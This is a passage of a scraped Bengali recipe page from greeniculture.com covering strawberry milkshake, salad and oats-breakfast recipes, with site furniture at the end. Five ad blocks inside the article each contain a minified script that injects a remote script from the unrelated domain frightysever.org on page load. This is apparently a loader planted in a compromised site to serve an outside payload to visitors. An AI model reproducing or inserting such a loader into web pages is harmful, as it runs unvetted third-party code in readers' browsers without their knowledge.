<p style="text-align: justify;">বরফকুচি &#8211; ১ কাপ</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p style="text-align: justify;">স্ট্রবেরি আইসক্রিম &#8211; ১ কাপ</p>
<p style="text-align: justify;">মধু &#8211; ২ টেবিলচামচ</p>
<p style="text-align: justify;">স্ট্রবেরি সিরাপ &#8211; ৪ টেবিলচামচ</p>
<p style="text-align: justify;"><strong>প্রস্তুত প্রণালী</strong></p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
<p style="text-align: justify;">বরফকুচি বাদে সমস্ত উপকরণ একসঙ্গে ব্লেন্ডারে ব্লেন্ড করে পরিবেশন করতে হবে।</p>
<p style="text-align: justify;">ফ্রিজে রাখা ঠাণ্ডা গ্লাস কালার করা চিনিতে উপুর করে চেপে ধরুন। এতে সুন্দর একটা বডার তৈরি হবে।</p>
<h2 style="text-align: justify;">স্ট্রবেরি সালাদ</h2>
<p style="text-align: justify;">আমরা অনেকেই খাদ্যতালিকায় সালাদ রাখি ডায়েত কন্ট্রোলের জন্যে। স্ট্রবেরির সালাদও হতে পারে ডায়েট চার্টের একটি গুরুত্বপূর্ণ অংশ।</p>
<figure id="attachment_4931" aria-describedby="caption-attachment-4931" style="width: 983px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="4931" data-permalink="https://greeniculture.com/lets-garden/strawberry-at-bangladesh/attachment/%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a6/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-salad-scaled.jpg" data-orig-size="507,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09be\u09b2\u09be\u09a6&quot;,&quot;created_timestamp&quot;:&quot;1510248484&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09be\u09b2\u09be\u09a6&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="স্ট্রবেরির সালাদ" data-image-description="" data-image-caption="&lt;p&gt;স্ট্রবেরির সালাদ&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-salad-300x200.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-salad-scaled.jpg" tabindex="0" role="button" class="wp-image-4931 size-full" src="https://greeniculture.com/wp-content/uploads/2019/02/Strawberry-salad.jpg" alt="Strawberry salad" width="983" height="656" title="স্ট্রবেরির সুস্বাদু রেসিপি 3"><figcaption id="caption-attachment-4931" class="wp-caption-text"><em>স্ট্রবেরির সালাদ</em></figcaption></figure>
<p style="text-align: justify;"><strong>উপকরণ</strong></p>
<p style="text-align: justify;">অলিভ অয়েল &#8211; ১ চা চামচ</p>
<p style="text-align: justify;">অ্যাপল সাইডার ভিনেগার &#8211; সিকি কাপ</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p style="text-align: justify;">লেবুর রস &#8211; ১ চা চামচ</p>
<p style="text-align: justify;">মধু &#8211; ১ চা চামচ</p>
<p style="text-align: justify;">গোলমরিচের গুঁড়া &#8211; ১/২ চা চামচ</p>
<p style="text-align: justify;">লবণ &#8211; ১/২ চা চামচ</p>
<p style="text-align: justify;">লেটুস পাতা কুচি &#8211; ১ কাপ</p>
<p style="text-align: justify;">স্ট্রবেরি টুকরো &#8211; ১ কাপ</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p style="text-align: justify;">পনির টুকরো &#8211; ১/২ কাপ</p>
<p style="text-align: justify;">ভাঁজা পেস্তাবাদাম &#8211; ৮ পিস</p>
<p style="text-align: justify;"><strong>প্রস্তুত প্রণালী</strong></p>
<p style="text-align: justify;">প্রথমে একটা ছোট বাটিতে অলিভ অয়েল, লেবুর রস,মধু, গোলমরিচের গুঁড়া ও লবণ এক সাথে মিশিয়ে একটা  মিশ্রণ তৈরি করে নিতে হবে।</p>
<p style="text-align: justify;">পরে একটা বড় মিক্সিং বোলে  লেটুস কুচি, স্ট্রবেরি টুকরো, পনির টুকরো মিশিয়ে নিয়ে ওই লেবুর মিশ্রণটি দিয়ে খুব ভালো ভাবে মিশিয়ে নিলেই তৈরি  স্ট্রবেরি সালাদ।</p>
<p style="text-align: justify;">পাত্রে ড্রেসিংয়ের উপকরণগুলো ভালোভাবে মিশিয়ে ফ্রিজে রেখে দিন। পরিবেশন পাত্রে প্রথমে লেটুস পাতা ছোট করে ছিঁড়ে বিছিয়ে দিন। এর ওপর কিউব করে কাটা শসা, পাতলা করে কাটা পেঁয়াজ পাতা এবং কুচি করা স্ট্রবেরি দিন।</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<h2 style="text-align: justify;">সকালের নাশতায় স্ট্রবেরি</h2>
<p style="text-align: justify;">আমরা কতকিছুই না করি শরিরের অনাকাঙ্ক্ষিত মেদ কমানোর জন্যে। বেশিরভাগ ক্ষেত্রেই ডায়েট চার্ট ফলো করায় অনিয়মের কারণে আমাদের মেদ কমানো আর হয়ে ওঠে না। সকালের নাশতায় স্ট্রবেরির এক বিশেষ রেসিপি পারে এই মেদ কয়ানোর কাজে আপনাকে সাহায্য করতে।</p>
<figure id="attachment_4926" aria-describedby="caption-attachment-4926" style="width: 907px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="4926" data-permalink="https://greeniculture.com/lets-garden/strawberry-at-bangladesh/attachment/%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%a5%e0%a7%87-%e0%a6%93%e0%a6%9f%e0%a6%b8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/Oats-and-strawberry-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ahmed Imran Halimi&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09be\u09a5\u09c7 \u0993\u099f\u09b8&quot;,&quot;created_timestamp&quot;:&quot;1392225443&quot;,&quot;copyright&quot;:&quot;www.greeniculture.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;\u09b8\u09cd\u099f\u09cd\u09b0\u09ac\u09c7\u09b0\u09bf\u09b0 \u09b8\u09be\u09a5\u09c7 \u0993\u099f\u09b8&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="স্ট্রবেরির সাথে ওটস" data-image-description="" data-image-caption="&lt;p&gt;স্ট্রবেরির সাথে ওটস&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/Oats-and-strawberry-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/Oats-and-strawberry-scaled.jpg" tabindex="0" role="button" class="wp-image-4926 size-full" src="https://greeniculture.com/wp-content/uploads/2019/02/Oats-and-strawberry.jpg" alt="Strawberry and oats" width="907" height="511" title="স্ট্রবেরির সুস্বাদু রেসিপি 4"><figcaption id="caption-attachment-4926" class="wp-caption-text"><em>স্ট্রবেরির সাথে ওটস</em></figcaption></figure>
<p style="text-align: justify;"><strong>উপকরণ </strong></p>
<p style="text-align: justify;">ওটস বা যব &#8211; ১/২ কাপ</p>
<p style="text-align: justify;">দুধ &#8211; ১ কাপ</p>
<p style="text-align: justify;">কোকো পাউডার &#8211; ১ টেবিল চামচ</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6c46ad1a24dc7c34c5d19441-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="6c46ad1a24dc7c34c5d19441-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<p style="text-align: justify;">ভ্যানিলা এসেন্স &#8211; ১/২ চা চামচ</p>
<p style="text-align: justify;">লবণ &#8211; প্রয়োজনমতো</p>
<p style="text-align: justify;">মধু &#8211; ১/২ টেবিল চামচ</p>
<p style="text-align: justify;">স্ট্রবেরি &#8211; ২ টি</p>
<p style="text-align: justify;">আখরোট &#8211; ১ টেবিল চামচ</p>
<p style="text-align: justify;"><strong>প্রস্তুত প্রণালী</strong></p>
<p style="text-align: justify;">একটা পাত্রে দুধ গরম করে তাতে ওটস, কোকো পাউডার,  ভ্যানিলা এসেন্স, লবণ দিয়ে নেড়ে নিতে হবে। কিছুক্ষণ পরে তা নিচে নামিয়ে ৩-৪ মিনিট অপেক্ষা করতে হবে ঘন করার জন্য।</p>
<p style="text-align: justify;">পরে মধু,  স্ট্রবেরি  স্লাইস ও আখরোট উপর দিয়ে সাজিয়ে তৈরি  করে ফেলতে পারবেন সকালের নাশতা। যাতে ক্যালরির পরিমাণ ২৯০ ক্যালরি। আর এটি আপনার ডায়েট চার্টে রাখতে পারেন চোখ বন্ধ করে।</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.greeniculture.com" class="url" target = "_blank" title = "Suriya Jaman Barsha" rel="nofollow" > <img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/16422274_1721072884871009_2188440778238463170_o-1.jpg" class="photo" width="250" alt="Suriya Jaman Barsha" title="স্ট্রবেরির সুস্বাদু রেসিপি 5"></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://www.facebook.com/profile.php?id=100009049433494" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow noopener"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" style="font-size:12px !important;"><a href="https://www.greeniculture.com" class="url" target="_blank" rel="nofollow">Suriya Jaman Barsha</a></div><div class="abh_job" style="font-size:14px !important;"><span class="title" style="font-size:14px !important;">Co founder</span> at <span class="org" style="font-size:14px !important;"><a href="https://www.greeniculture.com" target="_blank">Greeniculture</a></span></div><div class="description note abh_description" itemprop="description" style="font-size:14px !important;">Suriya Jaman is one of the co-founder of Greeniculture. She loves to make gardening and DIY related creative contents. She is one of the renowned bengali agriculture content writer. She wrote 40+ fundamental article for greeniculture. She loves to spend her time reading stories, helping families and contributing for the society.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.greeniculture.com" class="url" target="_blank" title="Suriya Jaman Barsha" rel="nofollow"><img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/16422274_1721072884871009_2188440778238463170_o-1.jpg" class="photo" width="250" alt="Suriya Jaman Barsha" title="স্ট্রবেরির সুস্বাদু রেসিপি 5"></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://www.facebook.com/profile.php?id=100009049433494" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" style="font-size:12px !important;">Latest posts by Suriya Jaman Barsha <span class="abh_allposts">(<a href="https://greeniculture.com/author/barsha/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/">খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি</a><span> - May 4, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/feature/gardening-for-mental-health-and-fitness/">মানসিক ও শারীরিক সুস্থতায় বাগানের কার্যকারিতা</a><span> - April 22, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/feature/how-to-sterilize-your-home/">বাসা-বাড়ি পরিষ্কার এবং জীবাণুমুক্ত রাখার উপায়</a><span> - April 12, 2020</span>				</li></ul></div></div> </section></div> </div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-487" class="share-facebook sd-button share-icon no-text" href="https://greeniculture.com/feature/recipe-strawberry/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-487" class="share-linkedin sd-button share-icon no-text" href="https://greeniculture.com/feature/recipe-strawberry/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-487" class="share-twitter sd-button share-icon no-text" href="https://greeniculture.com/feature/recipe-strawberry/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://greeniculture.com/feature/recipe-strawberry/?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-487" class="share-pinterest sd-button share-icon no-text" href="https://greeniculture.com/feature/recipe-strawberry/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="057fecc7b7" data-email-share-track-url="https://greeniculture.com/feature/recipe-strawberry/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://greeniculture.com/tag/strawberry-recipe/" rel="tag">Strawberry Recipe</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%95%e0%a6%b6%e0%a7%87%e0%a6%95/" rel="tag">স্ট্রবেরি মিল্কশেক</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0/" rel="tag">স্ট্রবেরির ব্যবহার</a><a href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a6/" rel="tag">স্ট্রবেরির সালাদ</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://greeniculture.com/lets-garden/strawberry-at-bangladesh/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">বাংলাদেশে স্ট্রবেরি চাষের সম্ভাবনা ও পদ্ধতি</h3>
        </a>
    
            <a href="https://greeniculture.com/feature/sau-flower-monarchy/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">শেকৃবিতে বসেছে ফুলের মেলা</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_487_0_6934d32bd1024   " data-unique="jnews_module_487_0_6934d32bd1024">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ঘরোয়া রেসিপিতে আম সংরক্ষণ" decoding="async" loading="lazy" data-attachment-id="9161" data-permalink="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/attachment/%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%ae-%e0%a6%b8%e0%a6%82%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="রেসিপিতে আম সংরক্ষণ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled-350x250.jpg" data-sizes="auto" data-expand="700" title="ঘরোয়া রেসিপিতে আম সংরক্ষণ 7"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://greeniculture.com/category/feature/" class="category-feature">ফিচার</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/">ঘরোয়া রেসিপিতে আম সংরক্ষণ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://greeniculture.com/author/greeniculture-desk/">Greeniculture Desk</a></div><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/"><i class="fa fa-clock-o"></i> September 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>আম নিয়ে আমজনতার মনে কৌতুহলের কমতি নেই। গ্রীষ্মকালের গরমে যতোই কষ্ট হোক কিংবা কালবৈশাখী ঝড়ের যতোই ভয়াবহতা থাকুক না কেনো...</p>
                        <a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article><div class="jeg_posts_wrap">
                                                            <div class="jeg_posts jeg_load_more_flag">
                                                                <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/mango-preservation/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Mango Preservation" decoding="async" loading="lazy" data-attachment-id="8533" data-permalink="https://greeniculture.com/feature/mango-preservation/attachment/%e0%a6%98%e0%a6%b0%e0%a7%8b%e0%a7%9f%e0%a6%be-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%ae-%e0%a6%b8%e0%a6%82%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ঘরোয়া উপায়ে আম সংরক্ষণ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ-120x86.png" data-sizes="auto" data-expand="700" title="ঘরোয়া উপায়ে আম সংরক্ষণ 8"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/mango-preservation/">ঘরোয়া উপায়ে আম সংরক্ষণ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/mango-preservation/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/antioxidant-sources-and-benefits/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা" decoding="async" loading="lazy" data-attachment-id="8387" data-permalink="https://greeniculture.com/feature/antioxidant-sources-and-benefits/attachment/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%83-%e0%a6%89%e0%a7%8e%e0%a6%b8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা" 